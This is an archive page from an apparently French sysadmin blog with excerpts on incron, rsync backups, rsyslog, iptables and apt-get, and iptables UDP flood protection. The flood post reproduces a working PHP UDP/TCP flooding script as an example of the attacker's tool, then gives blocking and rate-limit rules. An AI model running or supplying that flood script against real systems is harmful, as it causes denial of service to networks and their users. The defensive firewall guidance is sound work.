Archive

Archives pour 06/2024

inotify / incron : Lancer une commande en cas d’action sur un fichier/un répertoire

25/06/2024 Comments off

“inotify”, Remplaçant de “dnotify”, est une technologie, intégrée au noyau Linux (>=2.6.13) , destinée à notifier les événements, modifications, accès, etc, effectués sur le contenu d’un système de fichiers en ce basant sur le contrôle des “inodes” (structures de données contenant des informations sur les fichiers d’un systèmes de fichiers).

« incron« , Pour « INotify CRON », permet d’exploiter les informations « d’inotify » afin d’effectuer une action, commande(s), scripts, etc, en cas de modifications de fichiers ou de répertoires donnés.

Installation de inotify

« inotify » Est intégré au noyau et est activé dans les kernels fournis par les distributions.

« incron » Est, de son côté, empaqueté sur la plupart des distributions mais nécessitera, sur Red Hat et ses dérivées (CentOS, Scientific Linux, etc) l’ajout des miroirs EPEL (« Extra Packages for Enterprise Linux » voir « Ajout des miroirs EPEL (Extra Packages for Enterprise Linux) sous Red Hat like (CentOS, RHEL, SL, …) » sur Admin Linux). L’installation s’effectue via le gestionnaire de paquet de votre distribution.

Sous Ubuntu, Debian et ses dérivés :

# apt-get install incron

Sous les dérivés de Red Hat :

# yum install incron

Sous Gentoo Linux « emerge » se chargera de l’installation tous comme « pacman » le fera très bien sous Arch Linux.

Lire la suite…

Simple versioned TimeMachine-like backup using rsync

25/06/2024 Comments off

time machine rsyncUsing TimeMachine with rsync: Over many years, I have dealt with scripts that do backup versioning, i.e., maintain multiple backups. Due to their flexibility, they have been complex to understand and configure. Here is a simple rsync-based tool with a different focus: The experienced systems administrator who wants to keep his system’s complexity down.
Backup in action: TimeMachine and rsync

It consists of a simple script, which you can call rsync-backup.sh and store wherever you like, e.g., in /usr/local/sbin. I will use these names and paths in the examples.

#!/bin/sh
# Usage: rsync-backup.sh <src> <dst> <label>
if [ "$#" -ne 3 ]; then
    echo "$0: Expected 3 arguments, received $#: $@" >&2
    exit 1
fi
if [ -d "$2/__prev/" ]; then
    rsync -a --delete --link-dest="$2/__prev/" "$1" "$2/$3"
else
    rsync -a                                   "$1" "$2/$3"
fi
rm -f "$2/__prev"
ln -s "$3" "$2/__prev"

During normal operation, it boils down to three simple statements:

  1. rsync with --link-dest: Copying the contents of <src> to <dst>/<label>, reusing the files from the previous backup with hard links ((The non---link-dest rsync does not use --delete to reduce the risk of accidentally deleting files when called with wrong parameters))
  2. rm and ln: Remember this backup location for the next incremental backup.

Voilà – it doesn’t get much easier than that!

Of course, there is something missing: The actual backup policy. It is separated into cron, which I consider an advantage. Using this separation of duties, many policies can be implemented very easily and composed in a modular way:

Create daily backups  for every weekday

You might know this from automysqlbackup or autopostgresqlbackup: A backup is created every day and overwritten after 7 days. This is achieved by adding the following file to /etc/cron.daily/:

#!/bin/sh
/usr/local/bin/rsync-backup.sh /home /data/backup `date +%A`

All your user’s files are copied daily to /data/backup, named after the current day, overwritten weekly.

Daily backups for a month

Sure, this is easy as well, by putting this with a descriptive name into/etc/cron.daily/:

#!/bin/sh
/usr/local/bin/rsync-backup.sh /home /data/backup `date +Day-%d`

Lire la suite…

Categories: Système Tags: , , , ,

How to configure a syslog server with rsyslog on Linux

24/06/2024 Comments off


rsyslog linuxA syslog server represents a central log monitoring point on a network, to which all kinds of devices including Linux or Windows servers, routers, switches or any other hosts can send their logs over network. By setting up a syslog server, you can filter and consolidate logs from different hosts and devices into a single location, so that you can view and archive important log messages more easily.

On most Linux distributions, rsyslog is the standard syslog daemon that comes pre-installed. Configured in a client/server architecture, rsyslog can play both roles; as a syslog server rsyslog can gather logs from other devices, and as a syslog client, rsyslog can transmit its internal logs to a remote syslog server.

In this tutorial, we cover how to configure a centralized syslog server using rsyslog on Linux. Before we go into the details, it is instructive to go over syslog standard first.

Basic of Syslog Standard

When logs are collected with syslog mechanism, three important things must be taken into consideration:

  • Facility level: what type of processes to monitor
  • Severity (priority) level: what type of log messages to collect
  • Destination: where to send or record log messages

Let’s take a look at how the configuration is defined in more detail.

The facility levels define a way to categorize internal system processes. Some of the common standard facilities in Linux are:

  • auth: messages related to authentication (login)
  • cron: messages related to scheduled processes or applications
  • daemon: messages related to daemons (internal servers)
  • kernel: messages related to the kernel
  • mail: messages related to internal mail servers
  • syslog: messages related to the syslog daemon itself
  • lpr: messages related to print servers
  • local0 – local7: messages defined by user (local7 is usually used by Cisco and Windows servers)

The severity (priority) levels are standardized, and defined by using standard abbreviation and an assigned number with number 7 being the highest level of all. These levels are:

  • emerg: Emergency – 0
  • alert: Alerts – 1
  • crit: Critical – 2
  • err: Errors – 3
  • warn: Warnings – 4
  • notice: Notification – 5
  • info: Information – 6
  • debug: Debugging – 7

Finally, the destination statement enforces a syslog client to perform one of three following tasks: (1) save log messages on a local file, (2) route them to a remote syslog server over TCP/UDP, or (3) send them to stdout such as a console.

In rsyslog, syslog configuration is structured based on the following schema.

[facility-level].[severity-level]  [destination]

Lire la suite…

Categories: Système Tags: , ,

How to configure iptables to use apt-get in a server

23/06/2024 9 commentaires

Source: serverfault.com

I’m starting using iptables (newbie) to protect a linux server (specifically Debian 5.0). Before I configure the iptables settings, I can use apt-get without a problem. But after I configure the iptables, the apt-get stop working. For example I use this script in iptables:

#!/bin/sh
IPT=/sbin/iptables

## FLUSH
$IPT -F
$IPT -X
$IPT -t nat -F
$IPT -t nat -X
$IPT -t mangle -F
$IPT -t mangle -X

$IPT -P INPUT DROP
$IPT -P OUTPUT DROP
$IPT -P FORWARD DROP

$IPT -A INPUT -i lo -j ACCEPT
$IPT -A OUTPUT -o lo -j ACCEPT

$IPT -A INPUT -p tcp --dport 22 -j ACCEPT
$IPT -A OUTPUT -p tcp --sport 22 -j ACCEPT

$IPT -A INPUT -p tcp --dport 80 -j ACCEPT
$IPT -A OUTPUT -p tcp --sport 80 -j ACCEPT
$IPT -A INPUT -p tcp --dport 443 -j ACCEPT
$IPT -A OUTPUT -p tcp --sport 443 -j ACCEPT

# Allow FTP connections @ port 21
$IPT -A INPUT  -p tcp --sport 21 -m state --state ESTABLISHED -j ACCEPT
$IPT -A OUTPUT -p tcp --dport 21 -m state --state NEW,ESTABLISHED -j ACCEPT

# Allow Active FTP Connections
$IPT -A INPUT -p tcp --sport 20 -m state --state ESTABLISHED,RELATED -j ACCEPT
$IPT -A OUTPUT -p tcp --dport 20 -m state --state ESTABLISHED -j ACCEPT 

# Allow Passive FTP Connections
$IPT -A INPUT -p tcp --sport 1024: --dport 1024:  -m state --state ESTABLISHED -j ACCEPT
$IPT -A OUTPUT -p tcp --sport 1024: --dport 1024:  -m state --state ESTABLISHED,RELATED -j ACCEPT 

#DNS
$IPT -A OUTPUT -p udp --dport 53 --sport 1024:65535 -j ACCEPT

$IPT -A INPUT -p tcp --dport 1:1024
$IPT -A INPUT -p udp --dport 1:1024

$IPT -A INPUT -p tcp --dport 3306 -j DROP
$IPT -A INPUT -p tcp --dport 10000 -j DROP
$IPT -A INPUT -p udp --dport 10000 -j DROP

then when I run apt-get I obtain:

core:~# apt-get update
0% [Connecting to ftp.us.debian.org] [Connecting to security.debian.org] [Conne

and it stalls. What rules I need to configure to make it works.

Thanks

Addendum:

After some attempts, I find that the problem is in the INPUT policy, and not in the OUTPUT one, if a modify the $IPT -P OUTPUT to $IPT -P OUTPUT ACCEPT the problem remains. But if I change the $IPT -P INPUT to $IPT -P INPUT ACCEPT then it start to work.

Code Snippet: iptables settings to prevent UDP abuse (flood protection)

23/06/2024 Comments off

Prevent UDP flood

Some basic iptables settings can prevent UDP flood from happening.

The Attacker

Here’s an example of the kinds of apps that were being used. This simple PHP app floods random UDP ports with very large packets continuously. This can degrade or cause failure for an entire subnet.

ignore_user_abort(TRUE);
set_time_limit(0);
if(!isset($_GET['h']))
        exit('Hello World');
$lol = gethostbyname($_GET['h']);
$out = 'v';
for($i=0;$i<65535;$i++) $out .= 'X';
$dt = 10;
if(isset($_GET['t']))
        $dt = (int)$_GET['t'];
if(isset($_GET['type']))
{
  if($_GET['type'] == 'tcp')
 { 
    $posttype = 'tcp://';
 }
 else
 {
    $posttype = 'udp://';
 }
}
else
{
  $posttype = 'udp://';
}
$ti = time();
$mt = $ti + $dt;
while(time() < $mt){
    if(isset($_GET['p']))
      $port = $_GET['p'];
    else $port = rand(1,65000);
        $sock = fsockopen($posttype.$lol, $port, $errno, $errstr, 1);
        if($sock){
                ++$p;
                $fwriteFile = fwrite($sock, $out);
                fclose($sock);
        }
}
$ps = round(($p*65536)/1024/1024, 3);
$dt = time() - $ti;
echo "$lol flooded with $p packets. $ps MB sent over $dt seconds. ( ".round($ps / $dt, 3)." MB/s ) $fwriteFile";

The Solution

Generally speaking, there’s no need to allow UDP traffic other than DNS.

All non-essential UDP traffic can be completely blocked with the following settings:

# allow dns requests to google nameservers
 iptables -A OUTPUT -p udp --dport 53 -d 8.8.8.8 -j ACCEPT
 iptables -A OUTPUT -p udp --dport 53 -d 8.8.4.4 -j ACCEPT
# block all other udp
 iptables -A OUTPUT -p udp -j DROP
 ip6tables -A OUTPUT -p udp -j DROP

Gist: https://gist.github.com/thoward/24b0102355331dd6dd3b

Alternatively, rate limiting can be employed as a more tolerant measure:

# Outbound UDP Flood protection in a user defined chain.
 iptables -N udp-flood
 iptables -A OUTPUT -p udp -j udp-flood
 iptables -A udp-flood -p udp -m limit --limit 50/s -j RETURN
 iptables -A udp-flood -j LOG --log-level 4 --log-prefix 'UDP-flood attempt: '
 iptables -A udp-flood -j DROP

Gist: https://gist.github.com/thoward/6180165

Note: You’ll probably want to remove the log entry before this goes to production. Disks filling up with logs from rate limiting can crash your servers too!

Source: Troy Howard